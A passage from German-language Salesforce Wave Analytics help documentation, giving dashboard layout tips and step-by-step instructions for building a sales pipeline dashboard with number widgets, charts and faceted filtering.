- **a.** Platzieren Sie allgemeinere umsetzbare Informationen in Diagrammen in der Nähe der oberen linken Seite und platzieren Sie Diagramme mit unterstützenden Informationen weiter unten.
- **b.** Gruppieren Sie Filter oben oder links zusammen, sodass sie sofort sichtbar sind.
- **c.** Platzieren Sie Informationen, die auf einem Blick gelesen werden können, oben links und platzieren Sie die Details weiter unten.

Platzieren Sie beispielsweise Zahlen, die eine einzelne Maßeinheit darstellen, wie den Umsatz für das aktuelle Quartal, oben links.

**Heben Sie Fakten hervor, die die Zielgruppe auf einen Blick erfassen möchte.**

| Summary        |                |          |                         |
|----------------|----------------|----------|-------------------------|
| 123,332,969    | 86,542,563,143 | 29       | 701.70 mi               |
| <b>Flights</b> | Miles Flown    | Carriers | Average Flight Distance |

- **2.** Wählen Sie Diagrammtypen anhand der Dateneigenschaften und nicht nach Erscheinungsbild oder Vielfalt aus. Wenn beispielsweise die meisten Ihrer Diagramme Wertänderungen über einen Zeitraum anzeigen, ist es in Ordnung, wenn sie allesamt Liniendiagramme sind.
- **3.** Verwenden Sie Container zum Einrahmen und Anordnen verwandter Elemente im Dashboard.



**4.** Versehen Sie Abschnitte und Diagramme mit Bezeichnungen, um dem Dashboard Anmerkungen hinzuzufügen.



**5.** Verwenden Sie Farben, um Abschnitte zu definieren.



**6.** Überfrachten Sie das Dashboard nicht. Lassen Sie einige Freiräume.

Wenn für ein Diagramm anscheinend eine lange Bezeichnung oder ein langer Titel erforderlich ist, sollten Sie überdenken, ob das Diagramm seine Aufgabe erfüllt. Gut ausgewählte Daten sprechen oftmals für sich selbst.

# <span id="page-3835-0"></span>Erstellen des Dashboards

Wenn Sie sich über Zweck und Design Ihres Dashboards Gedanken gemacht haben, sind Sie bereit, das Dashboard zu erstellen und seine einzelnen Teile zusammenzufügen.

Ein Wave-Dashboard ist eine Sammlung von Widgets, die miteinander interagieren, um aus mehreren Blickwinkeln Aufschluss über die Daten zu geben. Widgets sind die Einheiten, die die Informationen enthalten, die Sie für Ihre Zielgruppe anzeigen möchten. Es gibt verschiedene Arten von Widgets, wie etwa auf Abfragen, Tabellen, Filtern oder Bildern basierte Visualisierungen.

In den nächsten Abschnitten wird anhand eines Beispiels veranschaulicht, wie Sie ein Dashboard für die Vertriebs-Pipeline mit unterschiedlichen Arten von Widgets erstellen.

#### 1. [Erstellen von Dashboards](#page-3836-0)

Bei der Erstellung eines Dashboards können Sie entweder ein vorkonfiguriertes Layout anwenden oder mit einem leeren Zeichenbereich beginnen und Ihr eigenes Layout erstellen. Zum Erstellen des Dashboards können Sie den ursprünglichen Dashboard-Designer oder den neuen Flex-Dashboard-Designer verwenden, sofern dieser in Ihrer Organisation aktiviert ist. In diesem Beispiel wird der ursprüngliche Designer verwendet.

#### 2. [Hinzufügen von wichtigen Leistungsindikatoren zum Dashboard](#page-3837-0)

Manchmal kann schon eine einzige Zahl einen schnellen und wichtigen Einblick in das Geschäft geben. Die Gesamtanzahl offener Supportkundenvorgänge und die Anzahl der in der aktuellen Woche geöffneten neuen Supportkundenvorgänge beispielsweise sind wichtige Kennzahlen, die für Leiter des Kundendiensts äußerst nützlich sind. Sie können einem Dashboard mithilfe von Zahlen-Widgets wichtige Indikatoren hinzufügen.

#### 3. [Hinzufügen von Visualisierungen zum Dashboard](#page-3839-0)

Sie können Diagramme zur Visualisierung und Interaktion mit den Daten hinzufügen, um so Aufschluss über die Daten zu erhalten. Jedes Diagramm basiert auf der zugrunde liegenden Abfrage in einer Linse.

#### 4. [Zusammenfassen von Widgets zu Bereichen zur Anzeige der Daten aus mehreren Perspektiven](#page-3841-0)

Widgets, die aus demselben Datenset stammen, werden standardmäßig zu Bereichen zusammengefasst. Zusammenfassung bedeutet, wenn Sie ein Widget filtern, werden alle zugehörigen Widgets auf dieselbe Weise gefiltert. Sie können die Zusammenfassung zu Bereichen für jedes Widget ein- oder ausschalten.

#### 5. [Hinzufügen von Bildern zum Dashboard](#page-3843-0)

Fügen Sie Ihrem Dashboard Bilder hinzu, um Ihrer Zielgruppe mit dem Kontext zu helfen und das Auslesen des Dashboards ansprechender zu gestalten. Wenn Ihr Dashboard beispielsweise dazu dient, den Umsatz von mehreren Produkten zu verfolgen, sollten Sie in Erwägung ziehen, die Produkte nach ihren Logos zu unterscheiden.

#### 6. [Erstellen von Links zu Linsen und anderen Dashboards](#page-3843-1)

Mithilfe von Links können Sie ein Dashboard mit verwandten Linsen und Dashboards verknüpfen. Dieses Widget ist nützlich, wenn Sie eine Analyse in mehrere Datenbestände aufschlüsseln möchten, statt alle Daten in ein einziges Dashboard zu packen. Es ist außerdem nützlich zur Erstellung von Pfaden für die Analyse der Daten.

#### 7. [Verfeinern des Dashboards](#page-3844-0)

Mithilfe von visuellen Gruppierungen, Farben, Bezeichnungen und Links können Sie Ihr Dashboard übersichtlich gestalten und die Aufmerksamkeit Ihrer Zielgruppe auf bestimmte Aspekte lenken.

#### 8. [Anzeigen von Details über die Linse eines Widgets](#page-3844-1)

Um sicherzustellen, dass ein Widget die richtigen Daten anzeigt, prüfen Sie die Details über die Linse des Widgets.

#### 9. [Filtern oder Entfernen von angehefteten Linsen aus dem Dashboard](#page-3845-0)

Pflegen Sie die angehefteten Linsen in einem Dashboard, um es übersichtlich zu halten. Sie können die Liste der angehefteten Linsen filtern, um diejenigen anzuzeigen, die nicht verwendet werden, und diese dann aus dem Dashboard entfernen.

SIEHE AUCH:

[Tastenkombinationen für Wave](#page-3853-0)

# <span id="page-3836-0"></span>Erstellen von Dashboards

Bei der Erstellung eines Dashboards können Sie entweder ein vorkonfiguriertes Layout anwenden oder mit einem leeren Zeichenbereich beginnen und Ihr eigenes Layout erstellen. Zum Erstellen des Dashboards können Sie den ursprünglichen Dashboard-Designer oder den neuen Flex-Dashboard-Designer verwenden, sofern dieser in Ihrer Organisation aktiviert ist. In diesem Beispiel wird der ursprüngliche Designer verwendet.

Dieses Thema behandelt die Erstellung von Dashboards in Wave Analytics. Informationen zum Erstellen von Dashboards für Berichte finden Sie im Artikel [Erstellen von Salesforce](https://help.salesforce.com/apex/HTViewHelpDoc?id=dashboards_create.htm&language=de) [Classic-Dashboards](https://help.salesforce.com/apex/HTViewHelpDoc?id=dashboards_create.htm&language=de).

Anmerkung: Informationen zu den Unterschieden zwischen dem ursprünglichen Designer und dem neuen  $\boldsymbol{\sigma}$ Flex-Dashboard-Designer finden Sie in den Versionshinweisen zur Version Spring '16.

**1.** Klicken Sie auf der Startseite auf **Erstellen** > **Dashboard**. Die Layoutvorlagen werden angezeigt.



- **2.** Wählen Sie eine Layoutvorlage oder eine Option zum Erstellen eines leeren Dashboards im ursprünglichen oder neuen Dashboard-Designer aus. In diesem Fall wird ein leeres Dashboard mit dem ursprünglichen Designer erstellt.
- **3.** Wählen Sie die Option **Leeres Dashboard im Dashboard-Designer** aus und klicken Sie dann auf **Weiter**. Falls Sie die Nutzung des Flex-Dashboard-Designers zuvor nicht abgelehnt haben, erscheint das Popup-Fenster "Bereit für den Flex-Dashboard-Designer (Beta)?".

# NUTZERBERECHTIGUNGEN

Erstellen eines Dashboards:

**•** "Wave Analytics-Dashboards erstellen und bearbeiten"

**4.** Wählen Sie **Nicht jetzt** aus.

Der Designer wird geöffnet.



**5.** Klicken Sie auf die Schaltfläche "Speichern" (  $\blacksquare$  ), um das Dashboard in einer Anwendung zu speichern.



<span id="page-3837-0"></span>**6.** Klicken Sie auf **Speichern**.

# Hinzufügen von wichtigen Leistungsindikatoren zum Dashboard

Manchmal kann schon eine einzige Zahl einen schnellen und wichtigen Einblick in das Geschäft geben. Die Gesamtanzahl offener Supportkundenvorgänge und die Anzahl der in der aktuellen Woche geöffneten neuen Supportkundenvorgänge beispielsweise sind wichtige Kennzahlen, die für Leiter des Kundendiensts äußerst nützlich sind. Sie können einem Dashboard mithilfe von Zahlen-Widgets wichtige Indikatoren hinzufügen.

- **1.**
	- Öffnen Sie das Datenset "Opportunities" und klicken Sie auf  $+$  Measure, um den Gesamtwert aller Opportunities in der Pipeline zu berechnen.
	- **a.** Wählen Sie in der Maßeinheitenauswahl die Option Summe aus der linken Spalte aus.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

**b.** Wählen Sie in der rechten Spalte ein Datensetfeld aus, für das Sie die Summe berechnen möchten. Wählen Sie in diesem Fall Betrag aus.



Anmerkung: Fügen Sie keine Gruppierungen hinzu. Eine Zahl besteht definitionsgemäß aus nur einer Gruppe. Später können Sie ein Diagramm hinzufügen, in dem der Wert für verschiedene Gruppierungen angezeigt wird.

- **2.** Hier wird ein anderer Maßeinheitentyp hinzugefügt, der dem Inhalt mehr Kontext verleiht, der mit diesem Dashboard ins Visier genommen wird. Beispielsweise können Sie Anzahl von isWon auswählen, um die Anzahl der erfolgreich abgeschlossenen Geschäfte anzuzeigen.
- **3.** Klicken Sie auf  $\sum$ , um diese Linse an den Designer anzuheften.

Tipp: Wenn Sie über mehrere Dashboards verfügen, wird die Linse an das zuletzt von Ihnen geöffnete Dashboard angeheftet.

- 4. Klicken Sie im Dashboard-Designer auf das Zahlen-Widget (**1994)**, um ein leeres Zahlen-Widget zu erstellen, und klicken Sie dann auf die erste angeheftete Linse, die einen summierten Betrag enthält. Die Zahl, die im Zahlen-Widget angezeigt wird, ist die erste (ganz links befindliche) Maßeinheit, die Sie in der Linse angegeben haben.
- **5.** Wenn Sie eine andere Maßeinheit aus der Linse auswählen oder andere nützliche Eigenschaften konfigurieren möchten, wählen Sie das Zahlen-Widget aus und legen Sie die Eigenschaften im Abschnitt "Widgeteigenschaften" fest.
	- **a.** Benennen Sie das Widget. Der Standardtitel, der aus dem Feldnamen übernommen wird, ist für das Zielpublikum manchmal zu kryptisch.
	- **b.** Wählen Sie für eine große Zahl die Option **Zahl kürzen** aus, um die Länge der Anzeige zu reduzieren. Dadurch wird eine Zahl wie 2.148.352 weitaus lesbarer: 2M.
- **6.** Fügen Sie auf die gleiche Weise ein weiteres Zahlen-Widget basierend auf der zweiten angehefteten Linse hinzu, die die Anzahl der Geschäftsabschlüsse angibt.

Das Dashboard enthält jetzt beide Zahlen-Widgets.



# <span id="page-3839-0"></span>Hinzufügen von Visualisierungen zum Dashboard

Sie können Diagramme zur Visualisierung und Interaktion mit den Daten hinzufügen, um so Aufschluss über die Daten zu erhalten. Jedes Diagramm basiert auf der zugrunde liegenden Abfrage in einer Linse.

In den nächsten Schritten erstellen Sie zwei interaktive Diagramme, mit denen die Zielgruppe die Vertriebs-Pipeline analysieren kann. Das erste dient zur Analyse der Pipeline nach Accountinhaber. Das zweite dient zur Analyse nach Phase. Beide Diagramme basieren auf der Linse "Opportunities", die die Anzahl der Opportunities angibt und keine Gruppierungen enthält.

**1.** Überprüfen Sie, ob das Dashboard "Sales Pipeline" (Vertriebs-Pipeline) offen ist. Das Dashboard muss geöffnet sein, damit Sie Linsen daran anheften können.

Anmerkung: Wenn kein Dashboard geöffnet ist, erstellt Wave ein neues Dashboard.

- **2.** Öffnen Sie auf der Startseite die Linse "Opportunities".
- **3.** Gruppieren Sie die Daten nach "Accountinhaber".



- **4.** Klicken Sie auf  $\boldsymbol{\times}$ , um die Linse an das Dashboard anzuheften.
- **5.** Ändern Sie die Gruppierung "Accountinhaber" in die Gruppierung "Phasenname". Um eine Gruppierung zu ändern, klicken Sie auf die Gruppierung und wählen Sie dann die neue Gruppierung aus.
- **6.** Heften Sie die Linse an den Designer an.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Nachdem Sie beide Linsen an das Dashboard angeheftet haben, können Sie jetzt Diagramme erstellen, die auf ihnen basieren.

**7.** Öffnen Sie das Dashboard "Sales Pipeline" (Vertriebs-Pipeline) im Designer.



**8.** Klicken Sie im Dashboard-Designer auf das Zahlen-Widget und wählen Sie dann die erste angeheftete Linse aus, die die Anzahl der Opportunities gruppiert nach Accountinhaber enthält.

Das Diagramm zeigt die Ergebnisse der zugrunde liegenden Abfrage in der angehefteten Linse an.



**9.** Erstellen Sie ein weiteres Diagramm basierend auf der anderen angehefteten Linse, die nach Phasenname gruppiert ist. Das neue Diagramm-Widget zeigt an, wie viele Opportunities in jeder Phase vorhanden sind.



**10.** Klicken Sie auf  $\bullet$ , um das Dashboard im Präsentationsmodus anzuzeigen.

Jetzt sehen Sie Ihr Dashboard aus der Zielgruppenperspektive und sind bereit, einige Fragen zu stellen.



# <span id="page-3841-0"></span>Zusammenfassen von Widgets zu Bereichen zur Anzeige der Daten aus mehreren Perspektiven

Widgets, die aus demselben Datenset stammen, werden standardmäßig zu Bereichen zusammengefasst. Zusammenfassung bedeutet, wenn Sie ein Widget filtern, werden alle zugehörigen Widgets auf dieselbe Weise gefiltert. Sie können die Zusammenfassung zu Bereichen für jedes Widget ein- oder ausschalten.

Im Folgenden wird erläutert, wie die Zusammenfassung zu Bereichen bei den Zahlen- und Diagramm-Widgets funktioniert, die Sie zum Dashboard hinzugefügt haben.

**1.** Klicken Sie im Dashboard "Sales Pipeline" (Vertriebs-Pipeline) auf den ersten Balken in dem Diagramm, das die Anzahl der Opportunities gruppiert nach Accountinhaber anzeigt. Der erste Balken wird daraufhin hervorgehoben und die Ergebnisse der anderen Widgets ändern sich. Aufgrund der Zusammenfassung zu einem Bereich zeigen die Zahlen-Widgets und das andere Diagramm jetzt nur die Ergebnisse für den ausgewählten Accountinhaber an. Jedes Ihrer Widgets zeigt denselben Satz an Daten aus einer anderen Perspektive an. Widgets, die aus demselben Datenset erstellt wurden, werden standardmäßig zu einem Bereich zusammengefasst.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 



- **2.** Klicken Sie erneut auf den ersten Balken, um den auf dem Accountinhaber basierten Filter zu entfernen. Es werden jetzt die Ergebnisse für alle Accountinhaber angezeigt.
- **3.** Klicken Sie in dem Diagramm, das die Anzahl der Opportunities gruppiert nach Phasenname anzeigt, auf den ersten Balken. Das Diagramm "Accountinhaber" ändert sich, um die Werte der Geschäfte anzuzeigen, die jeder Vertriebsmitarbeiter in der ausgewählten Phase hat. Da Mark als Einziger über Geschäfte in dieser Phase verfügt, wird nur er im Diagramm "Accountinhaber" angezeigt.

